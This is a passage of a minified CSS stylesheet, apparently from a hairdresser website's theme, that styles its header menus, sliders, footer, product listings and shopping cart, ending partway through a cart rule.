body.sticky-menu-active header.single-menu ul.nav-main>li:hover>a{padding-bottom:20px;padding-top:21px}body.sticky-menu-active header.flat-menu nav ul.nav-main{margin-bottom:-10px;margin-top:34px}header nav ul.nav-top{margin:10px
0 -10px;min-height:62px}header nav ul.nav-top li
span{display:block;line-height:14px;margin-bottom:2px;margin-right:0;margin-top:5px;padding:8px
2px 8px 12px}header nav ul.nav-top li a,
header nav ul.nav-top li
span{color:#999;font-size:0.9em;padding:6px
10px}header nav ul.nav-top li
i{margin-right:6px;position:relative;top:1px}body.sticky-menu-active header.flat-menu
h1.logo{padding-top:15px}header.flat-menu div.social-icons{margin:10px
10px 0}header.flat-menu
div.search{margin-top:8px}header.flat-menu div.search
form{margin:0}header.flat-menu div.search input.search-query{padding-bottom:5px;padding-top:5px}body.sticky-menu-active header.flat-menu div.header-top{display:none}body.sticky-menu-active header.flat-menu ul.nav-main>li>a{border-top-color:transparent}header.fixed{position:fixed;top:0;width:100%;z-index:1001}body.sticky-menu-active
header{-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.10);-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.10);border-bottom:1px solid #E9E9E9;position:fixed;top:-57px;width:100%;z-index:1001;box-shadow:0 0 3px rgba(0, 0, 0, 0.10);filter:none}body.sticky-menu-active header nav ul.nav-main{margin-bottom:7px;margin-top:-1px}header.single-menu{min-height:86px}body.sticky-menu-active header.single-menu
h1.logo{padding-top:14px}header.single-menu ul.nav-main{margin:-28px 0 -9px;float:right}body.boxed header.single-menu ul.nav-main{margin:-35px 0 -9px}header.single-menu>div.container{height:91px;margin-bottom:-77px}header.single-menu div.social-icons{margin-top:32px}body.boxed header.single-menu div.social-icons{margin-top:27px}header.single-menu div.search,
header.single-menu div.search+nav{display:none}header.single-menu nav ul.nav-main li a,
header.single-menu nav ul.nav-main li.dropdown:hover>a{padding-bottom:20px;padding-top:62px}body.boxed header.single-menu nav ul.nav-main > li > a,
body.boxed header.single-menu nav ul.nav-main>li.dropdown:hover>a{padding-bottom:35px}body.sticky-menu-active header.single-menu ul.nav-main > li > a,
body.sticky-menu-active header.single-menu ul.nav-main>li:hover>a{padding-bottom:21px;padding-top:36px}body.sticky-menu-active header.single-menu nav ul.nav-main{margin-top:20px;margin-bottom:-9px}body.sticky-menu-active header.single-menu ul.nav-main>li>a{border-top-color:transparent}body.sticky-menu-active header.single-menu div.social-icons{margin-top:54px}header.clean-top div.header-top{border-bottom:1px solid #EDEDED;background-color:#F4F4F4;margin-top:-8px}body.sticky-menu-active header.clean-top ul.nav-main > li > a,
body.sticky-menu-active header.clean-top ul.nav-main>li:hover>a{padding-bottom:20px;padding-top:33px}header.colored div.header-top p,
header.colored div.header-top a,
header.colored div.header-top
span{color:#FFF}header.colored{border-top:0}header.colored div.search input.search-query{border:0;padding-bottom:5px;padding-top:5px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}header.colored>div.container{height:107px;margin-bottom:-92px}header.colored ul.nav-main{margin:-15px 0 -8px}header.colored nav ul.nav-main li
a{padding-bottom:24px;padding-top:50px}header.colored nav ul.nav-main li.dropdown:hover>a{padding-bottom:24px}body.sticky-menu-active header.colored ul.nav-main > li > a,
body.sticky-menu-active header.colored ul.nav-main>li:hover>a{padding-bottom:24px;padding-top:24px}body.sticky-menu-active header.colored
h1.logo{padding-top:6px}header.darken-top-border ul.nav-main{margin:-11px 0 -8px}body.sticky-menu-active header.darken-top-border nav ul.nav-main{margin-top:33px}body.sticky-menu-active header.darken-top-border ul.nav-main > li > a,
body.sticky-menu-active header.darken-top-border ul.nav-main>li:hover>a{padding-bottom:22px;padding-top:30px}header.darken-top-border>div.container{height:103px}header.center
h1.logo{text-align:center;position:static;margin-top:5px}header.center
nav{float:left;text-align:center;width:100%}header.center nav ul.nav-main{margin:35px
0 10px}body.boxed header.center nav ul.nav-main{margin:42px
0 0}header.center nav ul.nav-main>li{display:inline-block;float:none;text-align:left}body.sticky-menu-active header.center
nav{float:right;margin-top:18px;width:auto}body.sticky-menu-active header.center>div.container{margin-top:-60px}body.sticky-menu-active header.center
h1.logo{text-align:left}body.sticky-menu-active header.center h1.logo
img{margin-top:42px}body.sticky-menu-active header.center ul.nav-main > li > a,
body.sticky-menu-active header.center ul.nav-main>li:hover>a{padding-bottom:10px;padding-top:10px}@media (min-width: 992px){header.narrow{height:auto;min-height:85px;padding:0;border-bottom:1px solid #E9E9E9;-moz-box-shadow:0 0 3px rgba(0, 0, 0, 0.10);-webkit-box-shadow:0 0 3px rgba(0, 0, 0, 0.10);box-shadow:0 0 3px rgba(0,0,0,0.10)}header.narrow>div.container{margin-bottom:-48px;height:75px}}nav.mega-menu .mega-menu-signin{margin-right:-20px;padding-left:0;margin-left:0}nav.mega-menu .mega-menu-signin .dropdown-menu{width:40%;right:8px;margin-top:0;-moz-border-radius:6px 0 6px 6px;-webkit-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}nav.mega-menu .mega-menu-signin
a{color:#444}nav.mega-menu .mega-menu-signin .icon-user{margin-right:5px}nav.mega-menu .mega-menu-signin .mega-menu-sub-title{margin-bottom:10px;display:block}nav.mega-menu .mega-menu-signin .sign-up-info,
nav.mega-menu .mega-menu-signin .log-in-info{text-align:center;display:block}body header nav.mega-menu .mega-menu-signin ul.dropdown-menu li a,
body header nav.mega-menu .mega-menu-signin ul.dropdown-menu:hover li:hover li:hover
a{background-color:transparent !important;color:#333;padding:0;margin:0}nav.mega-menu .mega-menu-signin.signin .signin-form{display:block}nav.mega-menu .mega-menu-signin.signin .signup-form{display:none}nav.mega-menu .mega-menu-signin.signin .recover-form{display:none}nav.mega-menu .mega-menu-signin.signup .signin-form{display:none}nav.mega-menu .mega-menu-signin.signup .signup-form{display:block}nav.mega-menu .mega-menu-signin.signup .recover-form{display:none}nav.mega-menu .mega-menu-signin.recover .signin-form{display:none}nav.mega-menu .mega-menu-signin.recover .signup-form{display:none}nav.mega-menu .mega-menu-signin.recover .recover-form{display:block}nav.mega-menu .mega-menu-signin.logged .user-avatar .img-thumbnail
img{max-width:55px}nav.mega-menu .mega-menu-signin.logged .user-avatar .img-thumbnail{float:left;margin-right:15px}nav.mega-menu .mega-menu-signin.logged .user-avatar
strong{color:#111;display:block;padding-top:7px}nav.mega-menu .mega-menu-signin.logged .user-avatar
span{color:#666;display:block;font-size:12px}nav.mega-menu .mega-menu-signin.logged .user-avatar
p{color:#999;margin:0
0 0 25px;text-align:left}nav.mega-menu .mega-menu-signin.logged .list-account-options{list-style:square;margin-top:6px}nav.mega-menu .mega-menu-signin.logged .list-account-options a:hover{text-decoration:none}@media (min-width: 992px){nav.mega-menu .nav,
nav.mega-menu .dropup,
nav.mega-menu .dropdown,
nav.mega-menu
.collapse{position:static}header nav.mega-menu ul.nav-main .mega-menu-content{text-shadow:none}header nav.mega-menu ul.nav-main li.mega-menu-item ul.dropdown-menu{background:#FFF !important;border-top:6px solid #CCC;color:#666;-moz-box-shadow:0 20px 45px rgba(0, 0, 0, 0.08);-webkit-box-shadow:0 20px 45px rgba(0, 0, 0, 0.08);box-shadow:0 20px 45px rgba(0, 0, 0, 0.08)}header nav.mega-menu ul.nav-main li.mega-menu-fullwidth ul.dropdown-menu{-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px}header.flat-menu nav.mega-menu ul.nav-main li.mega-menu-fullwidth ul.dropdown-menu{-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}header nav.mega-menu ul.nav-main li.mega-menu-item .mega-menu-sub-title{color:#333;display:block;font-size:1em;font-weight:600;padding-bottom:5px;text-transform:uppercase}header nav.mega-menu ul.nav-main li.mega-menu-item ul.sub-menu{list-style:none;padding:0;margin:0}header nav.mega-menu ul.nav-main li.mega-menu-item ul.sub-menu
a{color:#666;text-shadow:none;margin:0
0 0 -8px;padding:3px
8px;text-transform:none;font-size:0.9em;display:block;font-weight:normal;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}header nav.mega-menu ul.nav-main li.mega-menu-item:hover ul.sub-menu li:hover a:hover{background:#F4F4F4 !important;text-decoration:none}nav.mega-menu .navbar-inner,
nav.mega-menu
.container{position:relative}nav.mega-menu .dropdown-menu{left:auto}nav.mega-menu .dropdown-menu>li{display:block}nav.mega-menu .nav.pull-right .dropdown-menu{right:0}nav.mega-menu .mega-menu-content{padding:20px
30px}nav.mega-menu .mega-menu-content:before,
nav.mega-menu .mega-menu-content:after{display:table;content:"";line-height:0}nav.mega-menu .mega-menu-content:after{clear:both}nav.mega-menu.navbar .nav > li > .dropdown-menu:after,
nav.mega-menu.navbar .nav>li>.dropdown-menu:before{display:none}nav.mega-menu .dropdown.mega-menu-fullwidth .dropdown-menu{width:100%;left:0;right:0}}div.map-section{background:transparent url(/themes/jesuiscoiffeur/theme/img/map-top.png) center 0 no-repeat;padding-top:220px;margin-top:40px}.featured_section{background:#F0F0ED;border-top:5px solid #ECECE8;margin:35px
0;padding:50px
0}.featured_section.footer{margin:30px
0 -70px}.featured_section.map{background-image:url(/themes/jesuiscoiffeur/theme/img/map-bottom.png);background-position:center 0;background-repeat:no-repeat;margin-top:0;border-top:0}.highlight_section{background:#CCC;boder-left:0;boder-right:0;border:3px
solid #CCC;margin:35px
0 45px;padding:40px
0}.highlight_section div.img-thumbnail{background-color:#FFF}.highlight_section,
.highlight_section > p,
.highlight_section > a,
.highlight_section h1,
.highlight_section h2,
.highlight_section h3,
.highlight_section h4,
.highlight_section
h5{color:#FFF}.highlight_section.footer{margin:45px
0 -70px}.highlight_section.top{margin-top:0}.call-to-action{position:relative;clear:both}.call-to-action:before{content:"";display:block;position:absolute;border-left:15px solid transparent;border-right:15px solid transparent;border-top:15px solid #FFF;height:15px;width:15px;top:-5px;left:50%;margin-left:-7px}.call-to-action
h3{text-transform:none;color:#121212}.call-to-action h3
.btn{margin-left:10px}aside ul.nav-list>li>a{color:#666;font-size:0.9em}.parallax{background-position:0 0;background-repeat:no-repeat;background-size:100% auto;width:100%;margin:70px
0;padding:50px
0}.parallax.disabled{background-size:auto}.parallax
blockquote{border:0;padding:0
10%}.parallax blockquote i.icon-quote-left{font-size:34px;position:relative;left:-5px}.parallax blockquote
p{font-size:24px;line-height:30px}.parallax blockquote
span{font-size:16px;line-height:20px;color:#999;position:relative;left:-5px}.video_section{width:100%;margin:70px
0;padding:50px
0;overflow:hidden;position:relative}.video_section>video{display:none}.video_section .mejs-container{position:absolute;top:0}.video_section .mejs-container .mejs-controls,
.video_section .mejs-container .mejs-layers{display:none !important}.video_section
blockquote{border:0;padding:0
10%}.video_section blockquote i.icon-quote-left{font-size:34px;position:relative;left:-5px}.video_section blockquote
p{font-size:24px;line-height:30px}.video_section blockquote
span{font-size:16px;line-height:20px;color:#999;position:relative;left:-5px}div.slider-container{background:#666;overflow:hidden;padding:0;position:relative;z-index:1;min-height:495px}div.slider-container.light{background-color:#EAEAEA}div.slider-container
ul{list-style:none;margin:0;padding:0}div.rev_slider_wrapper{max-height:500px;position:relative}div.slider-container-fullscreen
.rev_slider_wrapper{height:2000px}div.slider-container-fullscreen,
div.slider-container-fullscreen
div.rev_slider_wrapper{max-height:none}div.slider-container .tp-caption.fullscreenvideo{left:0 !important}div.slider-container div.tp-bannertimer{display:none}div.slider-container{background:#171717}div.slider-container div.tp-caption{filter:alpha(opacity=0);opacity:0}div.slider-container div.tp-bannershadow{filter:alpha(opacity=20);opacity:0.20}div.slider-container.light div.tp-bannershadow{filter:alpha(opacity=5);opacity:0.05;top:0;bottom:auto;z-index:1000}div.slider-container>ul>li>div.center-caption{left:0 !important;margin-left:0 !important;text-align:center;width:100%}div.slider-container div.top-label{color:#FFF;font-size:24px;font-weight:300}div.slider-container div.main-label{color:#FFF;font-size:62px;line-height:62px;font-weight:800;text-shadow:2px 2px 4px rgba(0, 0, 0, 0.15)}div.slider-container div.bottom-label{color:#FFF;font-size:20px;font-weight:300}div.slider-container div.tp-caption a,
div.slider-container div.tp-caption a:hover{color:#FFF}div.slider-container div.blackboard-text{color:#BAB9BE;font-size:46px;line-height:46px;font-family:"Shadows Into Light",shadows-into-light,cursive;text-transform:uppercase}div.slider-container a.main-button{font-size:22px;font-weight:600;line-height:20px;padding-bottom:20px;padding-top:20px;padding-left:25px;padding-right:25px}div.slider-container.light div.top-label,
div.slider-container.light div.main-label,
div.slider-container.light div.bottom-label,
div.slider-container.light div.tp-caption a,
div.slider-container.light div.tp-caption a:hover{color:#333}div.nivo-slider{position:relative}div.nivo-slider .theme-default
.nivoSlider{-moz-border-radius:10px 10px 0px 0px;-webkit-border-radius:10px 10px 0px 0px;border-radius:10px 10px 0px 0px;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;margin-top:10px}div.nivo-slider .theme-default .nivoSlider
img{-moz-border-radius:10px 10px 0px 0px;-webkit-border-radius:10px 10px 0px 0px;border-radius:10px 10px 0px 0px}div.nivo-slider .theme-default .nivo-controlNav{margin-top:-72px;position:absolute;z-index:100;right:5px;bottom:-17px}div.nivo-slider .theme-default .nivo-caption{padding-left:20px}div.home-intro{background-color:#171717;margin-bottom:60px;overflow:hidden;padding:20px
0 10px 0;position:relative;text-align:left}div.home-intro div.get-started{margin-top:15px;margin-bottom:15px;position:relative;text-align:right}div.home-intro div.get-started
a.btn{position:relative;z-index:1}div.home-intro div.get-started a.btn
i{font-size:1.1em;font-weight:normal;margin-left:5px}div.home-intro div.get-started
a{color:#FFF}div.home-intro div.learn-more{margin-left:15px}div.home-intro
p{color:#FFF;display:inline-block;font-size:1.4em;font-weight:300;max-width:800px;padding-top:5px}div.home-intro p
span{color:#999;display:block;font-size:0.8em;padding-top:5px}div.home-intro p
em{font-family:"Shadows Into Light",cursive;font-size:1.6em}div.home-intro-compact{-moz-border-radius:0 0 10px 10px;-webkit-border-radius:0 0 10px 10px;border-radius:0 0 10px 10px;margin-top:-10px}div.home-intro-compact
p{padding-left:20px}div.home-intro-compact div.get-started{padding-right:20px}div.home-intro.light{background-color:#E2E2E2}div.home-intro.light.secundary{background-color:#E0E1E4}div.home-intro.light p,
div.home-intro div.get-started a:not(.btn){color:#666}div.home-concept{background:transparent url(/themes/jesuiscoiffeur/theme/img/home-concept.png) no-repeat center 0;width:100%;overflow:hidden}div.home-concept
div.row{position:relative}div.home-concept div.process-image{background:transparent url(/themes/jesuiscoiffeur/theme/img/home-concept-item.png) no-repeat 0 0;width:160px;height:175px;margin:135px
auto 0 auto;padding-bottom:50px;position:relative;z-index:1}div.home-concept div.process-image
img{-moz-border-radius:150px;-webkit-border-radius:150px;border-radius:150px;margin:7px
8px}div.home-concept
strong{display:block;font-family:"Shadows Into Light",cursive;font-size:2.1em;font-weight:normal;position:relative;margin-top:30px}div.home-concept strong.our-work{margin-top:52px;font-size:2.6em}div.home-concept div.project-image{background:transparent url(/themes/jesuiscoiffeur/theme/img/home-concept-item.png) no-repeat 100% 0;width:350px;height:420px;margin:15px
0 0 -30px;padding-bottom:45px;position:relative;z-index:1}div.home-concept
span.sun{background:transparent url(/themes/jesuiscoiffeur/theme/img/home-concept-icons.png) no-repeat 0 0;width:60px;height:56px;display:block;position:absolute;left:10%;top:35px}div.home-concept
span.cloud{background:transparent url(/themes/jesuiscoiffeur/theme/img/home-concept-icons.png) no-repeat 100% 0;width:116px;height:56px;display:block;position:absolute;left:57%;top:35px}section.page-top{background-color:#000;border-bottom:5px solid #E2E3E4;border-top:5px solid #666;min-height:50px;padding:0;padding:20px
0;position:relative;text-align:left}section.page-top
ul.breadcrumb{background:none;margin:-3px 0 0;padding:0}section.page-top ul.breadcrumb>li{text-shadow:none}section.page-top
h1{border-bottom:5px solid #CCC;color:#FFF;display:inline-block;font-weight:200;margin:0
0 -25px;min-height:37px;line-height:46px;padding:0
0 17px;position:relative}section.page-top.custom-product{background-image:url(/themes/jesuiscoiffeur/theme/img/custom-header-bg.jpg);background-repeat:repeat;background-color:#999;border-top:5px solid #888}section.page-top.custom-product
div.row{position:relative}section.page-top.custom-product
p.lead{color:#E8E8E8}section.page-top.custom-product
img{bottom:-20px;position:relative}section.page-top.custom-product
h1{color:#FFF;margin-bottom:10px;margin-top:30px}section.page-not-found{margin:50px
0}section.page-not-found
h2{font-size:140px;font-weight:600;letter-spacing:-10px;line-height:140px}section.page-not-found
h4{color:#666}section.page-not-found
p{font-size:1.4em;line-height:36px}div.page-not-found-main{margin-top:25px;text-align:center}footer{background:#000;border-top:4px solid #000;font-size:0.9em;padding:40px
0 0;position:relative;clear:both}footer div.footer-ribon{z-index:3;background:#999;position:absolute;margin:-60px 0 0 22px;padding:10px
20px 6px 20px}footer div.footer-ribon:before{border-right:10px solid #646464;border-top:16px solid transparent;content:"";display:block;height:0;left:-10px;position:absolute;top:0;width:7px}footer div.footer-ribon
span{color:#FFF;font-family:"Shadows Into Light",shadows-into-light,cursive;font-size:1.6em}footer div.container div.row>div{margin-bottom:25px}footer div.container input:focus{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none}footer div.newsletter
form{width:100%;max-width:262px}footer div.newsletter form input.form-control{height:34px;padding:6px
12px}footer a.twitter-account{color:#FFF;display:block;font-size:0.9em;margin:-15px 0 5px;filter:alpha(opacity=55);opacity:0.55}footer a.twitter-account:hover{filter:alpha(opacity=100);opacity:1}footer div.twitter
.icon{clear:both;font-size:1.5em;position:relative;top:3px}footer div.twitter
a.time{color:#999;display:block;font-size:0.9em;padding-top:3px;margin-bottom:20px}footer div.twitter a.time:last-child{margin-bottom:0}footer div.twitter
ul{list-style:none;margin:0;padding:0}footer
ul.contact{list-style:none;margin:0;padding:0}footer ul.contact
i{display:block;float:left;font-size:1.2em;margin:7px
8px 10px 0;position:relative;text-align:center;top:-2px;width:16px}footer ul.contact i.icon-envelope{font-size:1em;top:0}footer ul.contact
p{margin-bottom:10px}footer
a.logo{display:block}footer a.logo.push-bottom{margin-bottom:12px}footer
form{filter:alpha(opacity=85);opacity:0.85}footer h1,
footer h2,
footer h3,
footer h4,
footer
a{color:#FFF !important}footer
h5{color:#CCC !important}footer a:hover{color:#CCC}footer
h4{font-size:1.8em;font-weight:200;text-shadow:1px 1px 1px #000}div.footer-copyright{background:#000;margin-top:10px;padding:15px
0 10px}div.footer-copyright
nav{float:right}div.footer-copyright nav
ul{list-style:none;margin:0;padding:0}div.footer-copyright nav ul
li{border-left:1px solid #505050;display:inline-block;line-height:12px;margin:0;padding:0
6px}div.footer-copyright nav ul li:first-child{border:medium none;padding-left:0}div.footer-copyright
p{color:#666;margin:0;padding:0}footer div.alert
a{color:#222 !important}footer div.alert a:hover{color:#666 !important}footer
span.phone{color:#FFF;font-size:26px;font-weight:bold;display:block;padding-bottom:15px;margin-top:-5px}footer.short{padding-top:50px}footer.short div.footer-copyright{background:transparent;border:0;padding-top:0;margin-top:0}footer ul.nav-list.primary > li
a{border-bottom:1px solid rgba(255,255,255,0.1);line-height:20px;padding-bottom:11px}footer ul.nav-list.primary > li:last-child
a{border-bottom:0}footer ul.nav-list.primary > li a:hover{background-color:rgba(255,255,255,0.05)}footer ul.recent-work
li{float:left;width:30%;margin:10px
3% 0 0}footer ul.recent-work li a.thumb-info{float:left;display:inline-block}footer ul.recent-work
img{width:100%;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%)}footer ul.recent-work li:hover
img{-moz-transform:none;-ms-transform:none;-o-transform:none;-webkit-transform:none;transform:none}footer a.view-more-recent-work{padding:12px}footer ul.list.icons
li{margin-bottom:0px}body.boxed{background-color:transparent;background-position:0 0;background-repeat:repeat}body.boxed
div.body{-moz-border-radius:5px;-moz-box-shadow:0 0 4px rgba(0, 0, 0, 0.15);-webkit-border-radius:5px;-webkit-box-shadow:0 0 4px rgba(0, 0, 0, 0.15);background-color:#FFF;border-bottom:5px solid #121214;border-radius:5px;border-top:5px solid #CCC;box-shadow:0 0 4px rgba(0, 0, 0, 0.15);margin:25px
auto;max-width:1200px;height:auto}body.boxed
header{padding:15px
0}body.boxed header.flat-menu{padding:15px
0 7px}body.boxed header.flat-menu.clean-top{padding-bottom:8px}body.boxed header.flat-menu.colored{padding:0
0 7px}body.boxed header.single-menu{padding:15px
0 7px}body.boxed header.clean-top,
body.boxed header.flat-menu{-moz-border-radius:5px 5px 0 0;-webkit-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}body.boxed header.darken-top-border{border-top:0}a.scroll-to-top{-moz-border-radius:7px 7px 0 0;-moz-transition:all 0.3s;-o-transition:all 0.3s;-webkit-border-radius:7px 7px 0 0;-webkit-transition:all 0.3s;background:#404040;border-radius:7px 7px 0 0;bottom:0px;color:#FFF;display:block;height:9px;opacity:0;padding:13px
0 35px;position:fixed;right:10px;text-align:center;text-decoration:none;transition:all 0.3s;width:49px;z-index:1040}a.scroll-to-top:hover{filter:alpha(opacity=100);opacity:1}a.scroll-to-top.visible{filter:alpha(opacity=75);opacity:0.75}div.shop{margin-top:-10px}div.featured-boxes div.featured-box-cart{margin-top:0}nav.mega-menu .mega-menu-shop{margin-right:-20px;padding-left:0;margin-left:0}nav.mega-menu .mega-menu-shop .dropdown-menu{width:40%;right:8px;-moz-border-radius:6px 0 6px 6px;-webkit-border-radius:6px 0 6px 6px;border-radius:6px 0 6px 6px}nav.mega-menu .mega-menu-shop
a{color:#444}nav.mega-menu .mega-menu-shop .icon-shopping-cart{margin-right:5px}nav.mega-menu .mega-menu-shop
table{width:100%;margin-top:0px}body header nav.mega-menu .mega-menu-shop ul.dropdown-menu table
a{background-color:transparent !important;color:#333;padding:0;margin:0;display:block}body header nav.mega-menu .mega-menu-shop ul.dropdown-menu table a:hover{text-decoration:none}nav.mega-menu .mega-menu-shop .product-thumbnail{width:120px}nav.mega-menu .mega-menu-shop .product-actions{text-align:right;width:80px}nav.mega-menu .mega-menu-shop .actions-continue{margin-top:10px;padding-top:20px;border-top:1px solid #DDD;clear:both}div.featured-boxes.login{margin-top:-30px}div.featured-boxes.login div.featured-box,
div.featured-boxes.cart div.featured-box{text-align:left}div.shop
ul.products{margin:0;padding:0;list-style:none}div.shop ul.products:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}div.shop ul.products
li.product{position:relative;margin-bottom:30px}div.shop ul.products li.product .add-to-cart-product{position:absolute;top:0;left:0;-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0;padding:8px
10px 5px;font-size:0.9em;color:#FFF;background:#222;z-index:1;filter:alpha(opacity=0);opacity:0;-webkit-transform:translate3d(0, 0, 0);-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}div.shop ul.products li.product .add-to-cart-product
.icon{margin-right:3px;font-size:1.1em}div.shop ul.products li.product:hover .add-to-cart-product{filter:alpha(opacity=100);opacity:1}div.shop ul.products li.product:hover .add-to-cart-product:hover{background:#000}div.shop ul.products li.product
a{text-decoration:none}div.shop ul.products li.product
.price{display:block;min-height:28px}div.shop ul.products li.product .price
del{color:rgba(145, 145, 145, 0.5);font-size:0.7em;margin:-2px 0 0}div.shop ul.products li.product .price
ins{text-decoration:none}div.shop ul.products li.product .price
.amount{font-size:1.3em}div.shop ul.products li.product
.onsale{position:absolute;background-image:none;border-radius:100%;left:auto;right:0;top:-15px;text-shadow:none;width:40px;height:40px;line-height:40px;display:inline-block;text-align:center;z-index:10;box-shadow:none;font-size:0.9em;color:#FFF;border-bottom:2px solid transparent}.product-info{-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;padding:0;position:relative;border:1px
solid #DDD;background:#F7F9FC;display:block;overflow:hidden;position:relative;text-decoration:none;max-width:100%;text-align:center;padding:0;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.product-info,.product-info:hover{text-decoration:none}.product-info+.product-info{-moz-border-radius:0 0 6px 6px;-webkit-border-radius:0 0 6px 6px;border-radius:0 0 6px 6px;margin-top:-5px}.product-info span.product-info-image{display:block;position:relative}.product-info span.product-info-image:before{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;background:#333;width:100%;height:100%;filter:alpha(opacity=0);opacity:0;-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.product-info:hover span.product-info-image:before{filter:alpha(opacity=80);opacity:0.8}.product-info span.product-info-act{position:absolute;top:50%;left:0;right:0;text-align:center;color:#FFF}.product-info a,
.product-info a:hover{text-decoration:none;display:inline-block;width:100%}.product-info span.product-info-act
em{font-style:normal;position:relative;font-size:1.2em;font-weight:100}.product-info span.product-info-act-left,
.product-info span.product-info-act-right{float:left;overflow:hidden}.product-info span.product-info-act-left{text-align:right;width:45%}.product-info span.product-info-act-right{text-align:left;margin-left:2%;width:53%}.product-info span.product-info-act-left
em{left:0%;filter:alpha(opacity=0);opacity:0;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.product-info:hover span.product-info-act-left
em{filter:alpha(opacity=100);opacity:1}.product-info span.product-info-act-right
em{right:0%;font-weight:600;filter:alpha(opacity=0);opacity:0;-moz-transition:all 0.2s ease 0s;-o-transition:all 0.2s ease 0s;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.product-info:hover span.product-info-act-right
em{filter:alpha(opacity=100);opacity:1}.product-info
img{-moz-border-radius:6px 6px 0 0;-webkit-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.product-info span.product-info-content{padding:15px;text-align:left;display:block}.product-info span.product-info-caption{padding:0
15px 15px;text-align:left;display:block}.product-info span.product-info-caption
p{margin:0;padding:0
0 10px}.product-info .product-info-extra{clear:both;padding:10px
0 0;margin:10px
0 0;border-top:1px solid #EBEBF4;display:block}.product-info .product-info-extra.social{text-align:center}.product-info .product-info-extra.social
a{border-right:1px solid #EBEBF4;display:inline-block;margin-right:10px;padding-right:10px;font-size:0.9em;color:#ACACAC;width:auto}.product-info .product-info-extra.social a:last-child{border-right:0;margin-right:0;padding-right:0}.product-info
h4{color:#404751;letter-spacing:-1px;font-weight:600;font-size:1.4em;line-height:1.1em;margin:0;padding:0}.product-info
span.date{color:#9AA1AB;font-size:0.9em}.product-info:hover{background-color:#FFF}.product-info.secundary span.product-info-content{text-align:center}.product-info.secundary span.product-info-content
h4{color:#FFF;position:relative;top:-25%;filter:alpha(opacity=0);opacity:0;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.product-info.secundary span.product-info-content
span.date{position:relative;top:25%;display:block;filter:alpha(opacity=0);opacity:0;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.product-info.secundary:hover span.product-info-content
h4{top:0;filter:alpha(opacity=100);opacity:1}.product-info.secundary:hover span.product-info-content
span.date{top:0;filter:alpha(opacity=100);opacity:1}.product-info.secundary span.product-info-act{top:30%}.product-info.secundary
span.label{clear:both;display:inline-block;margin-top:15px;filter:alpha(opacity=0);opacity:0;-moz-transition:all 0.2s;-o-transition:all 0.2s;-webkit-transition:all 0.2s;transition:all 0.2s}.product-info.secundary:hover
span.label{filter:alpha(opacity=100);opacity:1}div.shop
.review_num{margin-right:10px;float:left;position:relative;top:-1px}div.shop .star-rating{float:none;position:relative;top:2px;font-family:'star';font-size:1em;height:1.2em;line-height:1em;overflow:hidden;position:relative;width:5.4em;margin-bottom:25px}div.shop .star-rating:before{color:#E0DADF;content:"SSSSS";float:left;left:0;position:absolute;top:0}div.shop .star-rating
span{float:left;left:0;overflow:hidden;padding-top:1.5em;position:absolute;top:0}div.shop .star-rating span:before{content:"SSSSS";left:0;position:absolute;top:0}div.shop .summary
.price{color:#444;font-size:2em;letter-spacing:-1px;line-height:30px;margin-top:20px}div.shop
.quantity{margin:0
15px 25px 0;overflow:hidden;position:relative;width:125px;height:35px;float:left}div.shop .quantity .minus,
div.shop .quantity
.plus{background:#f4f4f4;border:1px
solid #C8BFC6;border-radius:2px;box-shadow:none;color:#5E5E5E;cursor:pointer;display:block;font-size:12px;font-weight:bold;height:35px;line-height:13px;margin:0;overflow:visible;outline:0;padding:0;position:absolute;text-align:center;text-decoration:none;text-shadow:0 1px 0 rgba(255, 255, 255, 0.8);vertical-align:text-top;width:35px}div.shop .quantity
.plus{right:0;top:0}div.shop .quantity
.qty{border:1px
solid #CCC;box-shadow:none;float:left;height:35px;padding:0
39px;text-align:center;width:125px;font-size:1em}div.shop .quantity .qty::-webkit-inner-spin-button,
div.shop .quantity .qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}div.shop .quantity .qty::-ms-clear{display:none}div.shop
.product_meta{clear:both}div.shop div.tabs-product{margin-top:35px}div.shop ul.comments div.comment-arrow{border-right-color:#F5F7F7}div.shop ul.comments div.comment-block{background:#F5F7F7}div.shop
table.cart{width:100%;margin:0;text-align:left}div.shop table.cart
img{height:auto;width:55px}div.shop table.cart
th{padding:8px
10px}div.shop table.cart
td{border-top:1px solid #DCDCDC;padding:8px
10px}div.shop table.cart
td.actions{padding:20px
10px}div.shop table.cart .remove
.icon{font-size:1.5em}div.shop table.cart
